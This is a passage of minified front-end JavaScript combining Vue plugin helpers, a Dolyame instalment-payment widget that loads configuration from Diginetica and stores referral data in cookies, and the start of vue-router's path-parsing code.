isObject(r)?n(r)&&t(r):r=ref(r);asVmProperty(e,o,r)}))}}(e,e.$props),isFunction(a)?a.call(e,e):a||{}}},mounted:function(){afterRender(this)},beforeUpdate:function(){updateVmAttrs(this)},updated:function(){afterRender(this)}})}function mergeData(e,t){if(!e)return t;if(!t)return e;for(var n,o,r,i=hasSymbol$1?Reflect.ownKeys(e):Object.keys(e),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(o=t[n],r=e[n],hasOwn(t,n)?o!==r&&isPlainObject(o)&&!isRef(o)&&isPlainObject(r)&&!isRef(r)&&mergeData(r,o):t[n]=r);return t}function install$1(e){isVueRegistered(e)||(e.config.optionMergeStrategies.setup=function(e,t){return function(n,o){return mergeData(isFunction(e)?e(n,o)||{}:void 0,isFunction(t)?t(n,o)||{}:void 0)}},setVueConstructor(e),mixin(e))}var Plugin={install:function(e){return install$1(e)}};function defineComponent(e){return e}"undefined"!=typeof window&&window.Vue&&window.Vue.use(Plugin),Vue.use(Plugin);var defineProperty=createCommonjsModule((function(e){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports})),_defineProperty=unwrapExports(defineProperty),DOLYAME_PAYMENT_PARTS=4,UTM_DATA_UTM_SOURCE_NAME="utm_source",UTM_DATA_REF_NAME="ref",UTM_DATA_USER_ID_NAME="subid",UTM_DATA_PRODUCT_ID_NAME="digi-tcb-product-id",TFAPP_NAMES=["tfapp","tfsearch"],DOLYAMEAPP_NAMES=["dolyameapp","dolyame.ru"],AVAILABLE_APPS=[].concat(TFAPP_NAMES,DOLYAMEAPP_NAMES),InsertMode={APPEND_BEFORE:1,APPEND_AFTER:2,PREPEND_BEFORE:3,PREPEND_AFTER:4},DOLYAME_BLACK_LOGO=[2,3,5,11,13,14,16],arrayWithHoles=createCommonjsModule((function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(arrayWithHoles);var iterableToArrayLimit=createCommonjsModule((function(e){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(o=n.next()).done)&&(i.push(o.value),!t||i.length!==t);a=!0);}catch(e){s=!0,r=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw r}}return i}},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(iterableToArrayLimit);var arrayLikeToArray=createCommonjsModule((function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(arrayLikeToArray);var unsupportedIterableToArray=createCommonjsModule((function(e){e.exports=function(e,t){if(e){if("string"==typeof e)return arrayLikeToArray(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?arrayLikeToArray(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(unsupportedIterableToArray);var nonIterableRest=createCommonjsModule((function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(nonIterableRest);var slicedToArray=createCommonjsModule((function(e){e.exports=function(e,t){return arrayWithHoles(e)||iterableToArrayLimit(e,t)||unsupportedIterableToArray(e,t)||nonIterableRest()},e.exports.__esModule=!0,e.exports.default=e.exports})),_slicedToArray=unwrapExports(slicedToArray);function _createForOfIteratorHelper$1(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray$1(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray$1(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray$1(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray$1(e,t):void 0}}function _arrayLikeToArray$1(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var prepareText=function(e,t){if(!t||"object"!==_typeof(t))return e;for(var n=0,o=Object.entries(t);n<o.length;n++){var r=_slicedToArray(o[n],2),i=r[0],a=r[1];e=e.replace("{{".concat(i.toUpperCase(),"}}"),a)}return e},humanFriendlyNumberFormat=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=Number(e).toFixed(t).toString().split(".",2),o=_slicedToArray(n,2),r=o[0],i=o[1];if(!r&&!i)return 0;var a=r.split("").reverse().join("").match(/[\\S\\s]{1,3}/g).join(" ").split("").reverse().join("");return Number.isNaN(Number(i))?a:"".concat(a,".").concat(i)},getScaleByViewport=function(){var e,t=(null!=(e=document.querySelector(\'meta[name="viewport"]\'))?e:{}).content;if(!t||"string"!=typeof t||0===t.length)return null;var n,o=_createForOfIteratorHelper$1(t.trim().split(","));try{for(o.s();!(n=o.n()).done;){var r=n.value.trim().split("="),i=_slicedToArray(r,2),a=i[0],s=i[1];if("width"===a)return s=Number(s),Number.isNaN(s)?null:s/window.screen.width}}catch(e){o.e(e)}finally{o.f()}return null},getVisibleItemsBySelector=function(e){return"string"==typeof e&&e.length>0?Array.from(document.querySelectorAll(e)).filter((function(e){return e instanceof HTMLElement&&null!==e.offsetParent})):[]},debounce$1=function(e,t){var n;return function(){for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,r)}),t)}},queryDebugName="digi-debug",debugRegExp=new RegExp("[?&]"+queryDebugName+"(=([^&#]*)|&|#|$)"),getDebugValue=function(){var e=debugRegExp.exec(window.location.href);return!(!e||!Array.isArray(e)||e.length<2)&&(!e[2]||decodeURIComponent(e[2].replace(/\\+/g," ")))},log=function(e){var t=e.message,n=e.title,o=e.titleColor,r=e.messageColor;if("string"==typeof t)console.log("%c[".concat(n,"] %c").concat(t),"color:".concat(o),"color:".concat(r));else{var i=function(){try{return JSON.parse(JSON.stringify(t))}catch(e){return t}}();console.log("%c[".concat(n,"]"),"color:".concat(o),i)}},DEFAULT_LOG_TITLE="DIGI",DEBUG_COLOR_ERROR="#F44336",DEBUG_COLOR_DEBUG="#E040FB",errorLog=function(e,t,n,o){log({message:e,title:null!=t?t:DEFAULT_LOG_TITLE,titleColor:null!=n?n:DEBUG_COLOR_ERROR,messageColor:null!=o?o:null})},debugLog=function(e,t,n,o){"debug"===getDebugValue()&&log({message:e,title:null!=t?t:DEFAULT_LOG_TITLE,titleColor:null!=n?n:DEBUG_COLOR_DEBUG,messageColor:null!=o?o:null})},classCallCheck=createCommonjsModule((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports})),_classCallCheck=unwrapExports(classCallCheck),createClass=createCommonjsModule((function(e){function t(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.exports=function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})),_createClass=unwrapExports(createClass),arrayWithoutHoles=createCommonjsModule((function(e){e.exports=function(e){if(Array.isArray(e))return arrayLikeToArray(e)},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(arrayWithoutHoles);var iterableToArray=createCommonjsModule((function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(iterableToArray);var nonIterableSpread=createCommonjsModule((function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(nonIterableSpread);var toConsumableArray=createCommonjsModule((function(e){e.exports=function(e){return arrayWithoutHoles(e)||iterableToArray(e)||unsupportedIterableToArray(e)||nonIterableSpread()},e.exports.__esModule=!0,e.exports.default=e.exports})),_toConsumableArray=unwrapExports(toConsumableArray),getPlaceholderElement=function(e){var t=document.createElement("div");return t.id=e,t},isElement=function(e){return e&&e instanceof HTMLElement},isActualElement=function(e){return isElement(e)&&null!==e.offsetParent},getSelectorFromClassList=function(e){return isElement(e)?_toConsumableArray(e.classList).map((function(e){return".".concat(e)})).join(""):null},checkSelectedInput=function(e){var t,n,o,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"долями";return null!=(t=null==e||null==(n=e.innerText)||null==(o=n.trim())||null==(r=o.toLowerCase())?void 0:r.includes(i))&&t},encryptData=function(e){return btoa(encodeURIComponent(JSON.stringify(e)))},decryptData=function(e){return JSON.parse(decodeURIComponent(atob(e)))},parseNumber=function(e){return Number(e.replace(/,/g,".").replace(/[^0-9.-]/g,"").split(/\\.[0-9][0-9][^0-9]/)[0].split(/\\.[0-9][0-9]$/)[0].split(/\\.[0-9]$/)[0].replace(/[^0-9-]/g,""))},getPaymentAmount=function(e){var t=[];if(e){for(var n=1;n<=DOLYAME_PAYMENT_PARTS;n++)if(n===DOLYAME_PAYMENT_PARTS){var o=e-3*~~(e/DOLYAME_PAYMENT_PARTS);o%1!=0?t.push(o.toFixed(2)):t.push(o)}else t.push(~~(e/DOLYAME_PAYMENT_PARTS));return t}return["25%","25%","25%","25%"]},monthArray=["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек"],paymentDates=function(){for(var e=["Сегодня"],t=new Date,n=1;n<=3;n++){t.setDate(t.getDate()+14);var o=t.getDate(),r=t.getMonth();e[n]="".concat(o," ").concat(monthArray[r])}return e},debug=function(e){e.forEach((function(e){var t=!1;try{t=e.result()}catch(e){t=!1}console[t?"log":"group"]("".concat(e.title,": ").concat(t?"%cok%c":"%c%cproblem"),"color: white; font-style: bold; background-color: green; padding: 2px;","color: white; font-style: bold; background-color: red; padding: 2px;"),t||(console.info(e.solutionProblem),console.groupEnd())}))},Storage=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.localStorage;_classCallCheck(this,e),this._key=t,this._expires=n,this._storage=o}return _createClass(e,[{key:"LOG_TITLE",get:function(){return this.isLocalStorage?"StorageLocal":this.isSessionStorage?"StorageSession":"Storage"}},{key:"isLocalStorage",get:function(){return this._storage===localStorage}},{key:"isSessionStorage",get:function(){return this._storage===sessionStorage}},{key:"get",value:function(){try{var e=this._storage.getItem(this._key),t=e?decryptData(e):null;return t&&"object"===_typeof(t)?!t.expires||t.expires>Date.now()?t.value:(this.delete(),null):null}catch(e){return errorLog("Cannot read data from storage: ".concat(e.message," (").concat(e.file," ").concat(e.line,")"),this.LOG_TITLE),null}}},{key:"set",value:function(e){try{var t=this._expires?Date.now()+this._expires:null;return this._storage.setItem(this._key,encryptData({value:e,expires:t})),!0}catch(t){return errorLog("Cannot write data to storage: ".concat(t.message),this.LOG_TITLE),debugLog(e,this.LOG_TITLE),!1}}},{key:"delete",value:function(){try{return this._storage.removeItem(this._key),!0}catch(e){return errorLog("Cannot remove data from storage: ".concat(e.message),LOG_TITLE),!1}}}]),e}(),LOG_TITLE$1="StorageCookie",StorageCookie=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;_classCallCheck(this,e),this._key=t,this._expires=n}return _createClass(e,[{key:"get",value:function(){try{var e=document.cookie.replace(new RegExp("(?:(?:^|.*;)\\\\s*"+this._key+"\\\\s*\\\\=\\\\s*([^;]*).*$)|^.*$"),"$1")||null,t=e?decryptData(e):null;return t&&"object"===_typeof(t)?!t.expires||t.expires>Date.now()?t.value:(this.delete(),null):null}catch(e){return errorLog("Cannot read data from cookie: ".concat(e.message," (").concat(e.file," ").concat(e.line,")"),LOG_TITLE$1),null}}},{key:"set",value:function(e){try{var t=Date.now()+this._expires,n=this._expires?";expires=".concat(new Date(t).toUTCString()):"",o=n?";max-age=".concat(this._expires):"";return document.cookie="".concat(this._key,"=").concat(encryptData({value:e,expires:t})).concat(n).concat(o,";path=/"),!0}catch(t){return errorLog("Cannot write data to cookie: ".concat(t.message),LOG_TITLE$1),debugLog(e,LOG_TITLE$1),!1}}},{key:"delete",value:function(){try{var e=new Date(Date.now()-1).toUTCString();return document.cookie="".concat(this._key,"=0;expires=").concat(e,";path=/;"),!0}catch(e){return errorLog("Cannot remove data from cookie: ".concat(e.message),LOG_TITLE$1),!1}}}]),e}(),windowWidth=ref(window.innerWidth),mobileBreakpoint=ref(1024),setMobileBreakpoint$1=function(e){return mobileBreakpoint.value=e},isMobile$1=computed((function(){return windowWidth.value<mobileBreakpoint.value})),_ref$1,_ref2$1,_Config$anyQuery$inst$1,_Config$anyQuery$1,_Config$anyQuery$inst2$1,_Config$anyQuery2$1,_Config$anyQuery2$aut$1,_Config$anyQuery3$1,_Config$anyQuery3$sea$1;function useResponsive(){return{setMobileBreakpoint:setMobileBreakpoint$1,screen:screen,isMobile:readonly(isMobile$1)}}function ownKeys$2(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _objectSpread$2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$2(Object(n),!0).forEach((function(t){_defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$2(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}window.addEventListener("resize",(function(){return windowWidth.value=window.innerWidth}));var _useResponsive$1=useResponsive(),setMobileBreakpoint=_useResponsive$1.setMobileBreakpoint,siteId$1=ref(Config.tracking.commonParams.siteId.value),isAvailableApp=function(e){return AVAILABLE_APPS.includes(e)},isPreview$1=ref("object"===("undefined"==typeof utils?"undefined":_typeof(utils))&&utils.checkPreview instanceof Function&&utils.checkPreview()),apiKey$1=ref(null!=(_ref$1=null!=(_ref2$1=null!=(_Config$anyQuery$inst$1=null==(_Config$anyQuery$1=Config.anyQuery)||null==(_Config$anyQuery$inst2$1=_Config$anyQuery$1.instantSearch)?void 0:_Config$anyQuery$inst2$1.apiKey)?_Config$anyQuery$inst$1:null==(_Config$anyQuery2$1=Config.anyQuery)||null==(_Config$anyQuery2$aut$1=_Config$anyQuery2$1.autocomplete)?void 0:_Config$anyQuery2$aut$1.apiKey)?_ref2$1:null==(_Config$anyQuery3$1=Config.anyQuery)||null==(_Config$anyQuery3$sea$1=_Config$anyQuery3$1.search)?void 0:_Config$anyQuery3$sea$1.apiKey)?_ref$1:null),COOKIE_NAME="DIGI-DOLYAME",COOKIE_EXPIRES=31536e6,SESSION_STORAGE_NAME="DIGI-DOLYAME",SESSION_STORAGE_EXPIRES=18e5,SESSION_STORAGE_DEFAULT_PROTOTYPE={hidden:!1},LOCAL_STORAGE_STATIC_DATA_NAME="DIGI-DOLYAME__STATIC-DATA",LOCAL_STORAGE_STATIC_DATA_EXPIRES=18e5,storageLocal=new Storage(LOCAL_STORAGE_STATIC_DATA_NAME,LOCAL_STORAGE_STATIC_DATA_EXPIRES,localStorage),storageSession=new Storage(SESSION_STORAGE_NAME,SESSION_STORAGE_EXPIRES,sessionStorage),storageCookie=new StorageCookie(COOKIE_NAME,COOKIE_EXPIRES),CONFIG_CACHE=9e5,CONFIG_NAME="dolyame-config",localStorageConfig=new Storage(CONFIG_NAME,CONFIG_CACHE,localStorage),dolyameConfig$1=ref({}),getApiConfig=function(){var e=_asyncToGenerator(regenerator.mark((function e(){var t;return regenerator.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null!==apiKey$1.value||"string"==typeof apiKey$1.value){e.next=4;break}return errorLog("Не удалось загрузить конфиг Долями",!1),console.log("Details:","apiKey not defined"),e.abrupt("return",null);case 4:return e.next=6,fetch("https://catalog.diginetica.net/config/site/dolyame/widget?apiKey=".concat(apiKey$1.value)).then((function(e){return e.json()})).catch((function(e){return errorLog("Не удалось загрузить конфиг Долями",!1),console.log("Details:",e),!1}));case 6:if(!1!==(t=e.sent)){e.next=9;break}return e.abrupt("return",null);case 9:if(null===t||"object"!==_typeof(t)){e.next=11;break}return e.abrupt("return",JSON.parse(JSON.stringify(t)));case 11:return e.abrupt("return",null);case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),getCasheConfig=function(){var e=localStorageConfig.get();return null!==e&&"object"===_typeof(e)?JSON.parse(JSON.stringify(e)):null},setCasheConfig=function(e){!1===localStorageConfig.set(e)&&errorLog("Не удалось сохранить конфиг Долями",!1)},loadDolyameConfig=function(){var e=_asyncToGenerator(regenerator.mark((function e(){var t,n,o;return regenerator.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null===(n=isPreview$1.value?null:getCasheConfig())){e.next=5;break}t=n,e.next=14;break;case 5:return e.next=7,getApiConfig();case 7:if(null===(o=e.sent)){e.next=13;break}t=isPreview$1.value&&"digiPreview"in o?o.digiPreview:o,setCasheConfig(t),e.next=14;break;case 13:return e.abrupt("return",!1);case 14:return t.mobileResponsePoint&&setMobileBreakpoint(t.mobileResponsePoint),dolyameConfig$1.value=t,e.abrupt("return",!0);case 17:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),getStaticData=function(){var e=_asyncToGenerator(regenerator.mark((function e(){var t,n,o,r;return regenerator.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=storageLocal.get())){e.next=3;break}return e.abrupt("return",n);case 3:return e.next=5,fetch("https://cdn.diginetica.net/tfapp".concat(isPreview$1.value?"-qa":"","/config.json")).then((function(e){return e.json()})).catch((function(){return!1}));case 5:if(!1!==(o=e.sent)){e.next=8;break}return e.abrupt("return",!1);case 8:if(r=null!=(t=o[siteId$1.value])?t:null){e.next=11;break}return e.abrupt("return",!1);case 11:return Array.isArray(r.modalData)&&r.modalData.length>0&&(r.modalData=r.modalData.map((function(e){var t,n={cashback:null!=(t=r.cashback)?t:""};return e.text=e.text.map((function(e){return prepareText(e,n)})),e}))),storageLocal.set(r),e.abrupt("return",r);case 14:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),getCookieData=function(e){var t,n,o=null!=(t=storageCookie.get())?t:{},r=null!=(n=storageSession.get())?n:JSON.parse(JSON.stringify(SESSION_STORAGE_DEFAULT_PROTOTYPE));if(isAvailableApp(e.utmSource)&&e.subId){var i,a,s,l,c;if(storageCookie.set(_objectSpread$2(_objectSpread$2({},o),{},{utmSource:null!=(i=e.utmSource)?i:o.utmSource,ref:null!=(a=e.ref)?a:o.ref,subId:null!=(s=e.subId)?s:o.subId})))o=null!=(l=storageCookie.get())?l:o;if(storageSession.set(_objectSpread$2(_objectSpread$2({},r),{},{hidden:r.hidden||!1})))r=null!=(c=storageSession.get())?c:r}return _objectSpread$2(_objectSpread$2({},o),r)},getCashbackData=function(){var e=_asyncToGenerator(regenerator.mark((function e(t){var n;return regenerator.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,getStaticData();case 2:if(!1!==(n=e.sent)){e.next=5;break}return e.abrupt("return",{});case 5:if(!(n.endAt&&n.endAt<=Date.now())){e.next=7;break}return e.abrupt("return",{});case 7:return e.abrupt("return",_objectSpread$2(_objectSpread$2({},n),getCookieData(t)));case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),setHidden=function(e){storageSession.set(_objectSpread$2(_objectSpread$2({},storageSession.get()),{},{hidden:e}))};function useConfig(){return{getCashbackData:getCashbackData,setHidden:setHidden,getCookieData:getCookieData,loadDolyameConfig:loadDolyameConfig,dolyameConfig:readonly(dolyameConfig$1)}}\n/*!\n\t  * vue-router v3.5.4\n\t  * (c) 2022 Evan You\n\t  * @license MIT\n\t  */function extend(e,t){for(var n in t)e[n]=t[n];return e}var encodeReserveRE=/[!\'()*]/g,encodeReserveReplacer=function(e){return"%"+e.charCodeAt(0).toString(16)},commaRE=/%2C/g,encode=function(e){return encodeURIComponent(e).replace(encodeReserveRE,encodeReserveReplacer).replace(commaRE,",")};function decode(e){try{return decodeURIComponent(e)}catch(e){}return e}function resolveQuery(e,t,n){void 0===t&&(t={});var o,r=n||parseQuery;try{o=r(e||"")}catch(e){o={}}for(var i in t){var a=t[i];o[i]=Array.isArray(a)?a.map(castQueryParamValue):castQueryParamValue(a)}return o}var castQueryParamValue=function(e){return null==e||"object"==typeof e?e:String(e)};function parseQuery(e){var t={};return(e=e.trim().replace(/^(\\?|#|&)/,""))?(e.split("&").forEach((function(e){var n=e.replace(/\\+/g," ").split("="),o=decode(n.shift()),r=n.length>0?decode(n.join("=")):null;void 0===t[o]?t[o]=r:Array.isArray(t[o])?t[o].push(r):t[o]=[t[o],r]})),t):t}function stringifyQuery(e){var t=e?Object.keys(e).map((function(t){var n=e[t];if(void 0===n)return"";if(null===n)return encode(t);if(Array.isArray(n)){var o=[];return n.forEach((function(e){void 0!==e&&(null===e?o.push(encode(t)):o.push(encode(t)+"="+encode(e)))})),o.join("&")}return encode(t)+"="+encode(n)})).filter((function(e){return e.length>0})).join("&"):null;return t?"?"+t:""}var trailingSlashRE=/\\/?$/;function createRoute(e,t,n,o){var r=o&&o.options.stringifyQuery,i=t.query||{};try{i=clone(i)}catch(e){}var a={name:t.name||e&&e.name,meta:e&&e.meta||{},path:t.path||"/",hash:t.hash||"",query:i,params:t.params||{},fullPath:getFullPath(t,r),matched:e?formatMatch(e):[]};return n&&(a.redirectedFrom=getFullPath(n,r)),Object.freeze(a)}function clone(e){if(Array.isArray(e))return e.map(clone);if(e&&"object"==typeof e){var t={};for(var n in e)t[n]=clone(e[n]);return t}return e}var START=createRoute(null,{path:"/"});function formatMatch(e){for(var t=[];e;)t.unshift(e),e=e.parent;return t}function getFullPath(e,t){var n=e.path,o=e.query;void 0===o&&(o={});var r=e.hash;return void 0===r&&(r=""),(n||"/")+(t||stringifyQuery)(o)+r}function isSameRoute(e,t,n){return t===START?e===t:!!t&&(e.path&&t.path?e.path.replace(trailingSlashRE,"")===t.path.replace(trailingSlashRE,"")&&(n||e.hash===t.hash&&isObjectEqual(e.query,t.query)):!(!e.name||!t.name)&&(e.name===t.name&&(n||e.hash===t.hash&&isObjectEqual(e.query,t.query)&&isObjectEqual(e.params,t.params))))}function isObjectEqual(e,t){if(void 0===e&&(e={}),void 0===t&&(t={}),!e||!t)return e===t;var n=Object.keys(e).sort(),o=Object.keys(t).sort();return n.length===o.length&&n.every((function(n,r){var i=e[n];if(o[r]!==n)return!1;var a=t[n];return null==i||null==a?i===a:"object"==typeof i&&"object"==typeof a?isObjectEqual(i,a):String(i)===String(a)}))}function isIncludedRoute(e,t){return 0===e.path.replace(trailingSlashRE,"/").indexOf(t.path.replace(trailingSlashRE,"/"))&&(!t.hash||e.hash===t.hash)&&queryIncludes(e.query,t.query)}function queryIncludes(e,t){for(var n in t)if(!(n in e))return!1;return!0}function handleRouteEntered(e){for(var t=0;t<e.matched.length;t++){var n=e.matched[t];for(var o in n.instances){var r=n.instances[o],i=n.enteredCbs[o];if(r&&i){delete n.enteredCbs[o];for(var a=0;a<i.length;a++)r._isBeingDestroyed||i[a](r)}}}}var View={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(e,t){var n=t.props,o=t.children,r=t.parent,i=t.data;i.routerView=!0;for(var a=r.$createElement,s=n.name,l=r.$route,c=r._routerViewCache||(r._routerViewCache={}),u=0,d=!1;r&&r._routerRoot!==r;){var p=r.$vnode?r.$vnode.data:{};p.routerView&&u++,p.keepAlive&&r._directInactive&&r._inactive&&(d=!0),r=r.$parent}if(i.routerViewDepth=u,d){var f=c[s],m=f&&f.component;return m?(f.configProps&&fillPropsinData(m,i,f.route,f.configProps),a(m,i,o)):a()}var v=l.matched[u],g=v&&v.components[s];if(!v||!g)return c[s]=null,a();c[s]={component:g},i.registerRouteInstance=function(e,t){var n=v.instances[s];(t&&n!==e||!t&&n===e)&&(v.instances[s]=t)},(i.hook||(i.hook={})).prepatch=function(e,t){v.instances[s]=t.componentInstance},i.hook.init=function(e){e.data.keepAlive&&e.componentInstance&&e.componentInstance!==v.instances[s]&&(v.instances[s]=e.componentInstance),handleRouteEntered(l)};var h=v.props&&v.props[s];return h&&(extend(c[s],{route:l,configProps:h}),fillPropsinData(g,i,l,h)),a(g,i,o)}};function fillPropsinData(e,t,n,o){var r=t.props=resolveProps(n,o);if(r){r=t.props=extend({},r);var i=t.attrs=t.attrs||{};for(var a in r)e.props&&a in e.props||(i[a]=r[a],delete r[a])}}function resolveProps(e,t){switch(typeof t){case"undefined":return;case"object":return t;case"function":return t(e);case"boolean":return t?e.params:void 0}}function resolvePath(e,t,n){var o=e.charAt(0);if("/"===o)return e;if("?"===o||"#"===o)return t+e;var r=t.split("/");n&&r[r.length-1]||r.pop();for(var i=e.replace(/^\\//,"").split("/"),a=0;a<i.length;a++){var s=i[a];".."===s?r.pop():"."!==s&&r.push(s)}return""!==r[0]&&r.unshift(""),r.join("/")}function parsePath(e){var t="",n="",o=e.indexOf("#");o>=0&&(t=e.slice(o),e=e.slice(0,o));var r=e.indexOf("?");return r>=0&&(n=e.slice(r+1),e=e.slice(0,r)),{path:e,query:n,hash:t}}function cleanPath(e){return e.replace(/\\/(?:\\s*\\/)+/g,"/")}var isarray=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)},pathToRegexp_1=pathToRegexp,parse_1=parse,compile_1=compile,tokensToFunction_1=tokensToFunction,tokensToRegExp_1=tokensToRegExp,PATH_REGEXP=new RegExp(["(\\\\\\\\.)","([\\\\/.])?(?:(?:\\\\:(\\\\w+)(?:\\\\(((?:\\\\\\\\.|[^\\\\\\\\()])+)\\\\))?|\\\\(((?:\\\\\\\\.|[^\\\\\\\\()])+)\\\\))([+*?])?|(\\\\*))"].join("|"),"g");function parse(e,t){for(var n,o=[],r=0,i=0,a="",s=t&&t.delimiter||"/";null!=(n=PATH_REGEXP.exec(e));){var l=n[0],c=n[1],u=n.index;if(a+=e.slice(i,u),i=u+l.length,c)a+=c[1];else{var d=e[i],p=n[2],f=n[3],m=n[4],v=n[5],g=n[6],h=n[7];a&&(o.push(a),a="");var _=null!=p&&null!=d&&d!==p,y="+"===g||"*"===g,b="?"===g||"*"===g,C=n[2]||s,x=m||v;o.push({name:f||r++,prefix:p||"",delimiter:C,optional:b,repeat:y,partial:_,asterisk:!!h,pattern:x?escapeGroup(x):h?".*":"[^"+escapeString(C)+"]+?"})}}return i<e.length&&(a+=e.substr(i)),a&&o.push(a),o}function compile(e,t){return tokensToFunction(parse(e,t),t)}function encodeURIComponentPretty(e){return encodeURI(e).replace(/[\\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function encodeAsterisk(e){return encodeURI(e).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function tokensToFunction(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",flags(t)));return function(t,o){for(var r="",i=t||{},a=(o||{}).pretty?encodeURIComponentPretty:encodeURIComponent,s=0;s<e.length;s++){var l=e[s];if("string"!=typeof l){var c,u=i[l.name];if(null==u){if(l.optional){l.partial&&(r+=l.prefix);continue}throw new TypeError(\'Expected "\'+l.name+\'" to be defined\')}if(isarray(u)){if(!l.repeat)throw new TypeError(\'Expected "\'+l.name+\'" to not repeat, but received `\'+JSON.stringify(u)+"`");if(0===u.length){if(l.optional)continue;throw new TypeError(\'Expected "\'+l.name+\'" to not be empty\')}for(var d=0;d<u.length;d++){if(c=a(u[d]),!n[s].test(c))throw new TypeError(\'Expected all "\'+l.name+\'" to match "\'+l.pattern+\'", but received `\'+JSON.stringify(c)+"`");r+=(0===d?l.prefix:l.delimiter)+c}}else{if(c=l.asterisk?encodeAsterisk(u):a(u),!n[s].test(c))throw new TypeError(\'Expected "\'+l.name+\'" to match "\'+l.pattern+\'", but received "\'+c+\'"\');r+=l.prefix+c}}else r+=l}return r}}function escapeString(e){return e.replace(/([.+*?=^!:${}()[\\]|\\/\\\\])/g,"\\\\$1")}function escapeGroup(e){return e.replace(/([=!:$\\/()])/g,"\\\\$1")}function attachKeys(e,t){return e.keys=t,e}function flags(e){return e&&e.sensitive?"":"i"}function regexpToRegexp(e,t){var n=e.source.match(/\\((?!\\?)/g);if(n)for(var 